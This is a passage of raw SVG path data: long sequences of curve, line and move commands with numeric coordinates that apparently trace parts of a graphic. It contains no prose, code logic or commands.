			c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.2v0.2c0,0,0,0.1,0,0.2c5.6-1.9,11.4-4.4,17.2-5.8
			c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0.1,0,0.1,0,0.2v0.4c0.1,0,0.3-0.1,0.4-0.1c0,0,0-0.1,0-0.1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0L246.6,93.3
			C246.6,93.3,246.6,93.3,246.6,93.3z M185.5,91.7c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2v0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C185.5,91.5,185.5,91.7,185.5,91.7z M242.2,85.5c0,0.1,0,0.1,0,0.2h0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4v0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0,0,0.1c2.5-0.7,5-1.2,7.4-1.3l-0.1-1.6c-2,0.2-4.1,0.5-6.1,1c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h-1.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v-0.6c0,0,0.2,0,0.2,0c0,0,0,0,0-0.1
			c-0.7,0.2-1.5,0.4-2.2,0.6c0,0,0,0,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			C242.2,85.3,242.2,85.4,242.2,85.5z M239.9,87.3c0,0,0,0.1,0,0.1c0.1,0,0.2-0.1,0.3-0.1c0,0-0.1,0-0.1,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C239.7,87.3,239.9,87.3,239.9,87.3z M245.4,84.3c0,0,0.2,0,0.2,0v-0.2
			c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0.1,0,0.1,0C245.4,84.1,245.4,84.2,245.4,84.3z M224.3,131.8c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C224.3,132,224.3,131.8,224.3,131.8z M146.5,121.4c0,0,0,0.1,0,0.1
			C146.5,121.5,146.5,121.5,146.5,121.4c0.2,0,0.2,0,0.3,0c0,0-0.1,0-0.1,0C146.6,121.4,146.5,121.5,146.5,121.4z M146.5,119.8
			C146.5,119.8,146.5,119.8,146.5,119.8c0,0-0.1,0-0.2,0C146.4,119.9,146.4,119.9,146.5,119.8z M147.1,119.6c-0.1,0-0.1,0-0.2,0.1
			C146.9,119.7,147,119.7,147.1,119.6C147.1,119.6,147.1,119.6,147.1,119.6z M167.1,110.9C167.1,110.9,167.1,110.9,167.1,110.9
			c0,0-0.1,0-0.1,0C167,110.9,167,110.9,167.1,110.9z M166.7,110.7v-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.1c14.2,1.8,26,10.1,39,13.3h0.4c0,0,0,0.1,0,0.1
			c0.3,0.1,0.7,0.2,1,0.2c0-0.1,0-0.1,0-0.1c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c-14.8-3.1-28.5-14.1-46.7-14.1c-3,0-5.6,0.3-7.9,0.7c0,0,0,0,0,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.4v0.3c2.1-0.4,4.3-0.6,7.1-0.6c1.6,0,3.1,0.1,4.6,0.2
			C166.7,110.8,166.7,110.7,166.7,110.7z M210.5,132.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.4v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2c0,0-0.1,0-0.1,0h-0.3c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.1,0-0.2,0v0.4
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2v-0.2c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.1-0.4-0.1c0,0,0,0,0,0
			c0,0.1,0,0.1,0,0.2h-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.1
			c-0.1,0-0.1,0-0.2-0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0,0,0,0c-12.7-4.1-25-12.4-40.6-12.8v0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.4c0,0,0,0,0,0
			c17.6,0.4,31.3,11.7,47.1,14.4v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C210.4,132.4,210.5,132.4,210.5,132.4z M149.9,120.2
			c0,0,0,0.1,0,0.1c3.6-1.2,7.1-1.9,12.1-1.9c0.2,0,0.4,0,0.6,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0c-5.6,0-9.4,0.9-13.4,2.2c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.4c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.1
			c0.3-0.1,0.5-0.2,0.8-0.3c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.6c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0V120c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0,0,0,0.2,0,0.2C150.1,120.3,149.9,120.2,149.9,120.2z
			 M148.5,119.2c0,0,0-0.1,0-0.2c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1C148.3,119.3,148.5,119.3,148.5,119.2z M147.9,121L147.9,121
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.2
			C147.2,121.3,147.5,121.2,147.9,121z M146.7,120.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C146.6,120.4,146.7,120.3,146.7,120.2z M211.3,132.8h-0.4
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1c0.3,0,0.5,0.1,0.8,0.1V132.8z M145.7,120.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0
			C145.8,120,145.8,120,145.7,120.1z M224.1,130.6c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0.1-0.5,0.1C224,130.6,224.1,130.6,224.1,130.6z M231.8,121.8C231.7,121.9,231.7,121.9,231.8,121.8
			c0.1,0.1,0.1,0,0.2,0c0,0,0,0,0,0C231.9,121.8,231.8,121.8,231.8,121.8z M232,120.1c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0,0,0,0
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0C232,120.2,232,120.1,232,120.1z M233.4,119.8c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			C233.4,120,233.4,119.8,233.4,119.8z M232.8,120.6c0,0,0,0.2,0,0.2h0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2v-0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2H233
			C232.9,120.6,232.8,120.6,232.8,120.6z M228.5,123.1C228.5,123.1,228.6,123.1,228.5,123.1C228.6,123,228.5,123,228.5,123.1
			C228.5,123.1,228.5,123.1,228.5,123.1z M228.7,122.2h0.2v0.4c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1
			c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0.5-0.2,0.9-0.3,1.4-0.5c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2v-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v-0.4
			c-0.4,0.1-0.8,0.3-1.2,0.4c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			C228.6,122.3,228.7,122.2,228.7,122.2z M227.7,122.6c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C227.7,122.5,227.7,122.6,227.7,122.6z M229.9,121c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0.1,0,0.1,0,0.2h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.6c0,0,0,0,0,0
			c0.2-0.1,0.5-0.2,0.7-0.3h-0.5v-1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2v-0.4h-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0-0.1c-0.1,0-0.3,0.1-0.4,0.1v0.3c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.1,0-0.1,0
			c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0C229.9,120.9,230,121,229.9,121z M229.9,120.8
			C229.9,120.9,229.9,120.9,229.9,120.8C229.9,120.8,229.9,120.8,229.9,120.8C229.9,120.8,229.9,120.8,229.9,120.8z M234,119.6
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4v0.4h0.4v0.7
			c5.5-2,11.1-4,16.6-4.4l-0.1-1.6c-6.1,0.5-12.1,2.7-17.9,4.8V119.6z M236.6,127.8c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2-0.1
			c0-0.1,0-0.1,0-0.1C236.8,127.8,236.6,127.8,236.6,127.8z M237,127.8C237,127.8,237,127.9,237,127.8c0.1,0,0.1,0,0.2,0v-0.2
			c0,0-0.2,0-0.2,0C237,127.7,237,127.8,237,127.8z M236.1,126.4C236.2,126.4,236.2,126.4,236.1,126.4
			C236.2,126.4,236.2,126.4,236.1,126.4C236.2,126.4,236.2,126.4,236.1,126.4z M237.2,126.1c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0,0,0-0.1C237.3,126,237.3,126,237.2,126.1z M236.4,128C236.4,128,236.4,128.1,236.4,128c0.1,0,0.1,0,0.2,0
			C236.6,128.1,236.4,128,236.4,128z M236.4,127.8c0,0,0-0.2,0-0.2H236v0.6c0.1,0,0.1,0,0.2-0.1c0,0,0-0.1,0-0.1c0,0,0-0.2,0-0.2
			C236.2,127.8,236.4,127.9,236.4,127.8z M218.2,133c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2v-0.8h-0.2c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.3,0-0.6,0-1,0c-0.3,0-0.6,0-0.9,0c0,0,0,0.1,0,0.1
			c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v0.4h-0.8c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.2c0.5,0,1,0,1.5,0c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0v0.2c0.3,0,0.7,0,1-0.1c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2C218,133,218.2,133,218.2,133z
			 M245.1,123.6C245.1,123.6,245.1,123.6,245.1,123.6c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C244.9,123.6,245.1,123.7,245.1,123.6z
			 M238.8,110.1c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C239,110.1,238.9,110,238.8,110.1z M234,120.8c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0-0.1,0-0.2C234.1,120.9,234,120.8,234,120.8z M239.8,111.1
			c4.1-1.4,8.1-2.5,12.2-2.8l-0.1-1.6c-4.7,0.4-9.5,1.8-14.1,3.4h0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.6c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.1,0-0.2,0v0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2V111.1z
			 M225.1,138.6c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0,0-0.1c-0.2,0.1-0.4,0.1-0.6,0.2c0,0,0,0.1,0,0.1
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0C225.1,138.4,225.1,138.6,225.1,138.6z M210.8,91.9C210.8,91.9,210.8,91.9,210.8,91.9
			C210.8,91.9,210.9,91.9,210.8,91.9C210.9,91.9,210.9,91.9,210.8,91.9z M225.9,123.9L225.9,123.9c0,0,0.2-0.1,0.2-0.1c0,0,0,0,0,0
			c0.4-0.1,0.9-0.3,1.3-0.4h-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v0.4
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2V123h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0V123
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0,0-0.1c-0.3,0.1-0.5,0.2-0.8,0.2
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.1,0-0.2c-2.7,0.8-5.4,1.2-7.8,1.2c-1.5,0-3-0.1-4.5-0.3c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.1,0-0.1,0-0.2,0
			c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.6c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.1,0,0.2,0h0.2v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.1,0,0.1c1.1,0.1,2.2,0.2,3.3,0.2c1.6,0,3.2-0.2,4.8-0.5v0v-0.2h0.4c0,0,0,0.1,0,0.1C223,124.7,224.5,124.3,225.9,123.9z
			 M235.4,134.6C235.4,134.6,235.4,134.6,235.4,134.6c0,0.1,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.1,0-0.2C235.7,134.5,235.5,134.6,235.4,134.6z M218.8,132.2c0.1,0,0.1,0,0.2,0v-0.4h-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.1,0-0.2c-0.1,0-0.3,0-0.4,0c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			C218.6,132.3,218.8,132.2,218.8,132.2z M234.8,134.8C234.8,134.8,234.8,134.8,234.8,134.8L234.8,134.8L234.8,134.8z M232.2,105.7
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1c0.3-0.1,0.7-0.2,1-0.4c0,0,0-0.1,0-0.1h-0.2c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C232.3,105.7,232.2,105.6,232.2,105.7z
			 M235.8,127.8c0-0.1,0-0.1,0-0.2v-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0v-0.4h-0.6V127c-0.3,0.1-0.5,0.2-0.8,0.3c0,0.1,0,0.1,0,0.1v0.6c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2V128c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.7,0.3-1.5,0.5-2.2,0.8c0,0,0,0,0,0.1h1v0.8
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c1.4-0.5,2.8-1,4.2-1.6V128c0,0,0.2,0,0.2,0
